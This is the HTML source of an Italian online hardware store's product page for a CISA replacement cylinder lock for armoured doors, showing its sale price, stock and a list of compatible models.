
</div></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://ferramentabossi.it/" title="Ferramenta Bossi - Il tuo negozio di Ferramenta Online" rel="home">
		<img width="1020" height="1020" src="https://ferramentabossi.it/wp-content/uploads/2021/05/Ferramenta-Bossi-Logo-Bianco.svg" class="header_logo header-logo" alt="Ferramenta Bossi"/><img  width="1020" height="1020" src="https://ferramentabossi.it/wp-content/uploads/2021/05/Ferramenta-Bossi-Logo-Bianco.svg" class="header-logo-dark" alt="Ferramenta Bossi"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="html custom html_topbar_right"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://ferramentabossi.it" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="true" data-use-analytics="false" data-min-chars="3" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="20396" data-tax="" ><form class="aws-search-form" action="https://ferramentabossi.it/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="697ae23d28d46">Cerca un prodotto...</label><input type="search" name="s" id="697ae23d28d46" value="" class="aws-search-field" placeholder="Cerca un prodotto..." autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              
<li class="account-item has-icon">

	<a href="https://ferramentabossi.it/mio-account/" class="nav-top-link nav-top-not-logged-in is-small" title="Accedi">
					<span>
			Accedi			</span>
				</a>




</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">

<a href="https://ferramentabossi.it/carrello/" class="header-cart-link nav-top-link is-small" title="Carrello" aria-label="Visualizza carrello" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>

<span class="header-cart-title">
   Carrello   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">Nessun prodotto nel carrello.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://ferramentabossi.it/tutti-i-prodotti/">
					Ritorna al negozio				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://ferramentabossi.it/carrello/" class="header-cart-link nav-top-link is-small off-canvas-toggle" title="Carrello" aria-label="Visualizza carrello" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Carrello</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">Nessun prodotto nel carrello.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://ferramentabossi.it/tutti-i-prodotti/">
					Ritorna al negozio				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-spacing-xlarge nav-uppercase">
                    <li id="menu-item-836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-836 menu-item-design-default has-dropdown"><a href="https://ferramentabossi.it/tutti-i-prodotti/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Tutti i prodotti<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-55429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-55429 nav-dropdown-col"><a href="https://ferramentabossi.it/">&#8211;</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-55453" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55453"><a href="https://ferramentabossi.it/c/access-tapparelle-e-persiane/">ACCESS. TAPPARELLE E PERSIANE</a></li>
		<li id="menu-item-55454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55454"><a href="https://ferramentabossi.it/c/antinfortunistica/">ANTINFORTUNISTICA</a></li>
		<li id="menu-item-55455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55455"><a href="https://ferramentabossi.it/c/articoli-per-la-casa/">ARTICOLI PER LA CASA</a></li>
		<li id="menu-item-55456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55456"><a href="https://ferramentabossi.it/c/beta/">BETA</a></li>
		<li id="menu-item-55457" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55457"><a href="https://ferramentabossi.it/c/cassette-postali/">CASSETTE POSTALI</a></li>
		<li id="menu-item-55459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55459"><a href="https://ferramentabossi.it/c/catenacci-cerniere-cancelli/">CATENACCI/CERNIERE/CANCELLI</a></li>
	</ul>
</li>
	<li id="menu-item-55430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-55430 nav-dropdown-col"><a href="https://ferramentabossi.it/">&#8211;</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-55460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55460"><a href="https://ferramentabossi.it/c/catene-e-funi/">CATENE E FUNI</a></li>
		<li id="menu-item-55462" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55462"><a href="https://ferramentabossi.it/c/duplicatricichiaviradiocoman/">DUPLICATRICI CHIAVI RADIOCOMANDI</a></li>
		<li id="menu-item-55463" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55463"><a href="https://ferramentabossi.it/c/elettroutensili/">ELETTROUTENSILI</a></li>
		<li id="menu-item-55465" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55465"><a href="https://ferramentabossi.it/c/fissaggi-collanti-siliconi/">FISSAGGI/COLLANTI/SILICONI</a></li>
		<li id="menu-item-55466" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55466"><a href="https://ferramentabossi.it/c/giardinaggio-e-idraulica/">GIARDINAGGIO E IDRAULICA</a></li>
		<li id="menu-item-55467" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55467"><a href="https://ferramentabossi.it/c/lastrine-piastre-mensole/">LASTRINE/PIASTRE/MENSOLE</a></li>
	</ul>
</li>
	<li id="menu-item-55475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-55475 nav-dropdown-col"><a href="https://ferramentabossi.it/">&#8211;</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-55469" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55469"><a href="https://ferramentabossi.it/c/maniglie-pomoli-mobili/">MANIGLIE/POMOLI/MOBILI</a></li>
		<li id="menu-item-55470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55470"><a href="https://ferramentabossi.it/c/materiale-elettrico/">MATERIALE ELETTRICO</a></li>
		<li id="menu-item-55471" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55471"><a href="https://ferramentabossi.it/c/ruote/">RUOTE</a></li>
		<li id="menu-item-55472" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-55472 active"><a href="https://ferramentabossi.it/c/serrature/">SERRATURE</a></li>
		<li id="menu-item-55473" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55473"><a href="https://ferramentabossi.it/c/sicurezza/">SICUREZZA</a></li>
		<li id="menu-item-55474" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55474"><a href="https://ferramentabossi.it/c/utensili/">UTENSILI</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103 menu-item-design-default"><a href="https://ferramentabossi.it/chi-siamo/" class="nav-top-link">Chi siamo</a></li>
<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134 menu-item-design-default"><a href="https://ferramentabossi.it/contatti/" class="nav-top-link">Contatti</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-spacing-xlarge nav-uppercase">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-spacing-xlarge nav-uppercase">
                      <li class="html custom html_topbar_right"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://ferramentabossi.it" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="true" data-use-analytics="false" data-min-chars="3" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="20396" data-tax="" ><form class="aws-search-form" action="https://ferramentabossi.it/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="697ae23d2bf89">Cerca un prodotto...</label><input type="search" name="s" id="697ae23d2bf89" value="" class="aws-search-field" placeholder="Cerca un prodotto..." autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-20396" class="product type-product post-20396 status-publish first instock product_cat-serratura-blindata-a-cilindro product_cat-serrature has-post-thumbnail sale purchasable product-type-simple">
	<div class="product-container">

<div class="product-main">
	<div class="row content-row mb-0">

		<div class="product-gallery col large-6">
						
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <div class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://ferramentabossi.it/wp-content/uploads/2021/05/400B6515280-100x100.jpg" data-thumb-alt="Serratura Blindata a Cilindro CISA da ferramenta bossi" data-thumb-srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/400B6515280-100x100.jpg 100w, https://ferramentabossi.it/wp-content/uploads/2021/05/400B6515280-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/400B6515280-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/400B6515280-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/400B6515280-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/400B6515280-1536x1536.jpg 1536w, https://ferramentabossi.it/wp-content/uploads/2021/05/400B6515280-2048x2048.jpg 2048w, https://ferramentabossi.it/wp-content/uploads/2021/05/400B6515280-600x600.jpg 600w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide first"><a href="https://ferramentabossi.it/wp-content/uploads/2021/05/400B6515280.jpg"><img width="600" height="600" src="https://ferramentabossi.it/wp-content/uploads/2021/05/400B6515280-600x600.jpg" class="wp-post-image ux-skip-lazy" alt="Serratura Blindata a Cilindro CISA da ferramenta bossi" data-caption="" data-src="https://ferramentabossi.it/wp-content/uploads/2021/05/400B6515280.jpg" data-large_image="https://ferramentabossi.it/wp-content/uploads/2021/05/400B6515280.jpg" data-large_image_width="2500" data-large_image_height="2500" decoding="async" fetchpriority="high" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/400B6515280-600x600.jpg 600w, https://ferramentabossi.it/wp-content/uploads/2021/05/400B6515280-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/400B6515280-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/400B6515280-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/400B6515280-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/400B6515280-1536x1536.jpg 1536w, https://ferramentabossi.it/wp-content/uploads/2021/05/400B6515280-2048x2048.jpg 2048w, https://ferramentabossi.it/wp-content/uploads/2021/05/400B6515280-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>  </div>

  <div class="image-tools absolute bottom left z-3">
    <a role="button" href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom" aria-label="Zoom" data-flatsome-role-button><i class="icon-expand" aria-hidden="true"></i></a>  </div>
</div>

					</div>
		<div class="product-info summary col-fit col entry-summary product-summary">
			<nav class="woocommerce-breadcrumb breadcrumbs uppercase" aria-label="Breadcrumb"><a href="https://ferramentabossi.it">Home</a> <span class="divider">&#47;</span> <a href="https://ferramentabossi.it/c/serrature/">SERRATURE</a> <span class="divider">&#47;</span> <a href="https://ferramentabossi.it/c/serrature/serratura-blindata-a-cilindro/">Serratura Blindata a Cilindro</a></nav><h1 class="product-title product_title entry-title">
	SERRAT.CIL.APPL.P/BLIND. E.63 | CISA (1PZ)</h1>

	<div class="is-divider small"></div>
<span style="color: #959595;"><i>Prezzo imponibile: 165,58&euro; (IVA esclusa)</i></span><ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://ferramentabossi.it/p/serrat-cil-appl-p-blind-e-63-cisa-1pz-4/" rel="next" class="button icon is-outline circle" aria-label="Next product">
                  <i class="icon-angle-left" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                <a title="SERRAT.CIL.APPL.P/BLIND. E.63 | CISA (1PZ)" href="https://ferramentabossi.it/p/serrat-cil-appl-p-blind-e-63-cisa-1pz-4/">
                <img width="100" height="100" src="https://ferramentabossi.it/wp-content/uploads/2021/05/400B6515480DH-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="Serratura Blindata a Cilindro CISA da ferramenta bossi" decoding="async" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/400B6515480DH-100x100.jpg 100w, https://ferramentabossi.it/wp-content/uploads/2021/05/400B6515480DH-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/400B6515480DH-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/400B6515480DH-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/400B6515480DH-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/400B6515480DH-1536x1536.jpg 1536w, https://ferramentabossi.it/wp-content/uploads/2021/05/400B6515480DH-2048x2048.jpg 2048w, https://ferramentabossi.it/wp-content/uploads/2021/05/400B6515480DH-600x600.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://ferramentabossi.it/p/serrat-cil-appl-p-blind-e-63-cisa-1pz-2/" rel="previous" class="button icon is-outline circle" aria-label="Previous product">
                  <i class="icon-angle-right" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                  <a title="SERRAT.CIL.APPL.P/BLIND. E.63 | CISA (1PZ)" href="https://ferramentabossi.it/p/serrat-cil-appl-p-blind-e-63-cisa-1pz-2/">
                  <img width="100" height="100" src="https://ferramentabossi.it/wp-content/uploads/2021/05/400B6515280-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="Serratura Blindata a Cilindro CISA da ferramenta bossi" decoding="async" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/400B6515280-100x100.jpg 100w, https://ferramentabossi.it/wp-content/uploads/2021/05/400B6515280-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/400B6515280-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/400B6515280-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/400B6515280-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/400B6515280-1536x1536.jpg 1536w, https://ferramentabossi.it/wp-content/uploads/2021/05/400B6515280-2048x2048.jpg 2048w, https://ferramentabossi.it/wp-content/uploads/2021/05/400B6515280-600x600.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul><div class="price-wrapper">
	<p class="price product-page-price price-on-sale">
  <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>212,28<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 212,28&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>169,82<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 169,82&euro;.</span></p>
</div>
<div class="product-short-description">
	<p><strong>SERRATURA RICAMBIO<br />PER PORTE BLINDATE</strong><br /><span style="color:rgb(255, 0, 0);"><strong>SERIE AD</strong></span><br />A cilindro<br />Applicare triplice<br />Ad ingranaggi<br />Scrocco reversibile<br />azionato da<br />quadro maniglia<br />e cilindro<br />Compatibile con<br />SERNE 42D<br />SERNE 42S<br />SER  6111DX<br />SER  6112SX</p>
</div>
 <p class="stock in-stock">8 disponibili</p>

	
	<form class="cart" action="https://ferramentabossi.it/p/serrat-cil-appl-p-blind-e-63-cisa-1pz-3/" method="post" enctype='multipart/form-data'>
		
			<div class="ux-quantity quantity buttons_added">
		<input type="button" value="-" class="ux-quantity__button ux-quantity__button--minus button minus is-form" aria-label="Riduci la quantità di SERRAT.CIL.APPL.P/BLIND. E.63 | CISA (1PZ)">				<label class="screen-reader-text" for="quantity_697ae23d3c964">SERRAT.CIL.APPL.P/BLIND. E.63 | CISA (1PZ) quantità</label>
		<input
			type="number"
						id="quantity_697ae23d3c964"
			class="input-text qty text"
			name="quantity"
			value="1"
			aria-label="Quantità prodotto"
						min="1"
			max="8"
							step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
				<input type="button" value="+" class="ux-quantity__button ux-quantity__button--plus button plus is-form" aria-label="Aumenta quantità di SERRAT.CIL.APPL.P/BLIND. E.63 | CISA (1PZ)">	</div>
	
		<button type="submit" name="add-to-cart" value="20396" class="single_add_to_cart_button button alt">Aggiungi al carrello</button>

			</form>

	
<div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="product_meta">

	
	
		<span class="sku_wrapper">COD: <span class="sku">400B6515380</span></span>

	
	<span class="posted_in">Categorie: <a href="https://ferramentabossi.it/c/serrature/serratura-blindata-a-cilindro/" rel="tag">Serratura Blindata a Cilindro</a>, <a href="https://ferramentabossi.it/c/serrature/" rel="tag">SERRATURE</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative icon-style-small" ><a href="whatsapp://send?text=SERRAT.CIL.APPL.P%2FBLIND.%20E.63%20%7C%20CISA%20%281PZ%29 - https://ferramentabossi.it/p/serrat-cil-appl-p-blind-e-63-cisa-1pz-3/" data-action="share/whatsapp/share" class="icon plain tooltip whatsapp show-for-medium" title="Condividi su WhatsApp" aria-label="Condividi su WhatsApp"><i class="icon-whatsapp" aria-hidden="true"></i></a><a href="https://www.facebook.com/sharer.php?u=https://ferramentabossi.it/p/serrat-cil-appl-p-blind-e-63-cisa-1pz-3/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon plain tooltip facebook" title="Condividi su Facebook" aria-label="Condividi su Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="/cdn-cgi/l/email-protection#[base64]" class="icon plain tooltip email" title="Invia per email ad un Amico" aria-label="Invia per email ad un Amico" rel="nofollow"><i class="icon-envelop" aria-hidden="true"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://ferramentabossi.it/p/serrat-cil-appl-p-blind-e-63-cisa-1pz-3/&title=SERRAT.CIL.APPL.P%2FBLIND.%20E.63%20%7C%20CISA%20%281PZ%29" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon plain tooltip linkedin" title="Condividi su LinkedIn" aria-label="Condividi su LinkedIn" rel="noopener nofollow"><i class="icon-linkedin" aria-hidden="true"></i></a></div>
		</div>


		<div id="product-sidebar" class="col large-2 hide-for-medium product-sidebar-small">
			<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://ferramentabossi.it/p/serrat-cil-appl-p-blind-e-63-cisa-1pz-4/" rel="next" class="button icon is-outline circle" aria-label="Next product">
                  <i class="icon-angle-left" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                <a title="SERRAT.CIL.APPL.P/BLIND. E.63 | CISA (1PZ)" href="https://ferramentabossi.it/p/serrat-cil-appl-p-blind-e-63-cisa-1pz-4/">
                <img width="100" height="100" src="https://ferramentabossi.it/wp-content/uploads/2021/05/400B6515480DH-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="Serratura Blindata a Cilindro CISA da ferramenta bossi" decoding="async" loading="lazy" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/400B6515480DH-100x100.jpg 100w, https://ferramentabossi.it/wp-content/uploads/2021/05/400B6515480DH-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/400B6515480DH-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/400B6515480DH-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/400B6515480DH-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/400B6515480DH-1536x1536.jpg 1536w, https://ferramentabossi.it/wp-content/uploads/2021/05/400B6515480DH-2048x2048.jpg 2048w, https://ferramentabossi.it/wp-content/uploads/2021/05/400B6515480DH-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://ferramentabossi.it/p/serrat-cil-appl-p-blind-e-63-cisa-1pz-2/" rel="previous" class="button icon is-outline circle" aria-label="Previous product">
                  <i class="icon-angle-right" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                  <a title="SERRAT.CIL.APPL.P/BLIND. E.63 | CISA (1PZ)" href="https://ferramentabossi.it/p/serrat-cil-appl-p-blind-e-63-cisa-1pz-2/">
                  <img width="100" height="100" src="https://ferramentabossi.it/wp-content/uploads/2021/05/400B6515280-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="Serratura Blindata a Cilindro CISA da ferramenta bossi" decoding="async" loading="lazy" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/400B6515280-100x100.jpg 100w, https://ferramentabossi.it/wp-content/uploads/2021/05/400B6515280-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/400B6515280-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/400B6515280-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/400B6515280-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/400B6515280-1536x1536.jpg 1536w, https://ferramentabossi.it/wp-content/uploads/2021/05/400B6515280-2048x2048.jpg 2048w, https://ferramentabossi.it/wp-content/uploads/2021/05/400B6515280-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul></div>		</div>

	</div>
</div>

<div class="product-footer">
	<div class="container">
		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li role="presentation" class="additional_information_tab active" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-selected="true" aria-controls="tab-additional_information">
						Informazioni aggiuntive					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content active" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
										

<table class="woocommerce-product-attributes shop_attributes" aria-label="Dettagli del prodotto">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_marchio">
			<th class="woocommerce-product-attributes-item__label" scope="row">Marchio</th>
